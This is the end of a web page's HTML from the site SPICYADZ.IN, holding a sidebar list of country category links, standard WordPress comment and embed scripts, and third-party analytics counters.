<li><a href="https://SPICYADZ.IN/iran/">Iran</a></li>
<li><a href="https://SPICYADZ.IN/iraq/">Iraq</a></li>
<li><a href="https://SPICYADZ.IN/ireland/">Ireland</a></li>
<li><a href="https://SPICYADZ.IN/israel/">Israel</a></li>
<li><a href="https://SPICYADZ.IN/italy/">Italy</a></li>
<li><a href="https://SPICYADZ.IN/japan/">Japan</a></li>
<li><a href="https://SPICYADZ.IN/jordan/">Jordan</a></li>
<li><a href="https://SPICYADZ.IN/kazakhstan/">Kazakhstan</a></li>
<li><a href="https://SPICYADZ.IN/kyrgyzstan/">Kyrgyzstan</a></li>
<li><a href="https://SPICYADZ.IN/latvia/">Latvia</a></li>
<li><a href="https://SPICYADZ.IN/lebanon/">Lebanon</a></li>
<li><a href="https://SPICYADZ.IN/liechtenstein/">Liechtenstein</a></li>
<li><a href="https://SPICYADZ.IN/lithuania/">Lithuania</a></li>
<li><a href="https://SPICYADZ.IN/luxembourg/">Luxembourg</a></li>
<li><a href="https://SPICYADZ.IN/macedonia/">Macedonia</a></li>
<li><a href="https://SPICYADZ.IN/mexico/">Mexico</a></li>
<li><a href="https://SPICYADZ.IN/moldova/">Moldova</a></li>
<li><a href="https://SPICYADZ.IN/monaco/">Monaco</a></li>
<li><a href="https://SPICYADZ.IN/mongolia/">Mongolia</a></li>
<li><a href="https://SPICYADZ.IN/montenegro/">Montenegro</a></li>
<li><a href="https://SPICYADZ.IN/netherlands/">Netherlands</a></li>
<li><a href="https://SPICYADZ.IN/new-zealand/">New Zealand</a></li>
<li><a href="https://SPICYADZ.IN/nicaragua/">Nicaragua</a></li>
<li><a href="https://SPICYADZ.IN/north-korea/">North Korea</a></li>
<li><a href="https://SPICYADZ.IN/norway/">Norway</a></li>
<li><a href="https://SPICYADZ.IN/other/">Other</a></li>
<li><a href="https://SPICYADZ.IN/pakistan/">Pakistan</a></li>
<li><a href="https://SPICYADZ.IN/paraguay/">Paraguay</a></li>
<li><a href="https://SPICYADZ.IN/poland/">Poland</a></li>
<li><a href="https://SPICYADZ.IN/portugal/">Portugal</a></li>
<li><a href="https://SPICYADZ.IN/romania/">Romania</a></li>
<li><a href="https://SPICYADZ.IN/serbia/">Serbia</a></li>
<li><a href="https://SPICYADZ.IN/singapore/">Singapore</a></li>
<li><a href="https://SPICYADZ.IN/slovakia/">Slovakia</a></li>
<li><a href="https://SPICYADZ.IN/slovenia/">Slovenia</a></li>
<li><a href="https://SPICYADZ.IN/south-africa/">South Africa</a></li>
<li><a href="https://SPICYADZ.IN/south-korea/">South Korea</a></li>
<li><a href="https://SPICYADZ.IN/spain/">Spain</a></li>
<li><a href="https://SPICYADZ.IN/sri-lanka/">Sri Lanka</a></li>
<li><a href="https://SPICYADZ.IN/sweden/">Sweden</a></li>
<li><a href="https://SPICYADZ.IN/switzerland/">Switzerland</a></li>
<li><a href="https://SPICYADZ.IN/taiwan/">Taiwan</a></li>
<li><a href="https://SPICYADZ.IN/thailand/">Thailand</a></li>
<li><a href="https://SPICYADZ.IN/the-bahamas/">The Bahamas</a></li>
<li><a href="https://SPICYADZ.IN/trinidad-and-tobago/">Trinidad and Tobago</a></li>
<li><a href="https://SPICYADZ.IN/turkey/">Turkey</a></li>
<li><a href="https://SPICYADZ.IN/united-arab-emirates/">United Arab Emirates</a></li>
<li><a href="https://SPICYADZ.IN/uruguay/">Uruguay</a></li>
<li><a href="https://SPICYADZ.IN/usa/">USA</a></li>
<li><a href="https://SPICYADZ.IN/venezuela/">Venezuela</a></li>
<li><a href="https://SPICYADZ.IN/vietnam/">Vietnam</a></li>
<li><a href="https://SPICYADZ.IN/yemen/">Yemen</a></li>
</ul>

		</ul>
</aside>
</div></div>



	   </div>

	   
	   	
	   
	   <footer id="colophon" class="clearfix">
		
		</footer>
	   
			

	</div>

	 
<script>try{var addComment={moveForm:function(a,b,c,d){var e,f,g,h,i=this,j=i.I(a),k=i.I(c),l=i.I("cancel-comment-reply-link"),m=i.I("comment_parent"),n=i.I("comment_post_ID"),o=k.getElementsByTagName("form")[0];if(j&&k&&l&&m&&o){i.respondId=c,d=d||!1,i.I("wp-temp-form-div")||(e=document.createElement("div"),e.id="wp-temp-form-div",e.style.display="none",k.parentNode.insertBefore(e,k)),j.parentNode.insertBefore(k,j.nextSibling),n&&d&&(n.value=d),m.value=b,l.style.display="",l.onclick=function(){var a=addComment,b=a.I("wp-temp-form-div"),c=a.I(a.respondId);if(b&&c)return a.I("comment_parent").value="0",b.parentNode.insertBefore(c,b),b.parentNode.removeChild(b),this.style.display="none",this.onclick=null,!1};try{for(var p=0;p<o.elements.length;p++)if(f=o.elements[p],h=!1,"getComputedStyle"in window?g=window.getComputedStyle(f):document.documentElement.currentStyle&&(g=f.currentStyle),(f.offsetWidth<=0&&f.offsetHeight<=0||"hidden"===g.visibility)&&(h=!0),"hidden"!==f.type&&!f.disabled&&!h){f.focus();break}}catch(q){}return!1}},I:function(a){return document.getElementById(a)}}}catch(e){console.log(e)}try{!function(a,b){"use strict";function c(){if(!e){e=!0;var a,c,d,f,g=-1!==navigator.appVersion.indexOf("MSIE 10"),h=!!navigator.userAgent.match(/Trident.*rv:11\./),i=b.querySelectorAll("iframe.wp-embedded-content");for(c=0;c<i.length;c++){if(d=i[c],!d.getAttribute("data-secret"))f=Math.random().toString(36).substr(2,10),d.src+="#?secret="+f,d.setAttribute("data-secret",f);if(g||h)a=d.cloneNode(!0),a.removeAttribute("security"),d.parentNode.replaceChild(a,d)}}}var d=!1,e=!1;if(b.querySelector)if(a.addEventListener)d=!0;if(a.wp=a.wp||{},!a.wp.receiveEmbedMessage)if(a.wp.receiveEmbedMessage=function(c){var d=c.data;if(d)if(d.secret||d.message||d.value)if(!/[^a-zA-Z0-9]/.test(d.secret)){var e,f,g,h,i,j=b.querySelectorAll('iframe[data-secret="'+d.secret+'"]'),k=b.querySelectorAll('blockquote[data-secret="'+d.secret+'"]');for(e=0;e<k.length;e++)k[e].style.display="none";for(e=0;e<j.length;e++)if(f=j[e],c.source===f.contentWindow){if(f.removeAttribute("style"),"height"===d.message){if(g=parseInt(d.value,10),g>1e3)g=1e3;else if(~~g<200)g=200;f.height=g}if("link"===d.message)if(h=b.createElement("a"),i=b.createElement("a"),h.href=f.getAttribute("src"),i.href=d.value,i.host===h.host)if(b.activeElement===f)a.top.location.href=d.value}else;}},d)a.addEventListener("message",a.wp.receiveEmbedMessage,!1),b.addEventListener("DOMContentLoaded",c,!1),a.addEventListener("load",c,!1)}(window,document)}catch(e){console.log(e)}</script>

<!--LiveInternet counter--><script>
new Image().src = "https://counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet-->
<script src="/s/65a683.js" async defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0183e7fe494a403fa1808b610d0e2204","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>





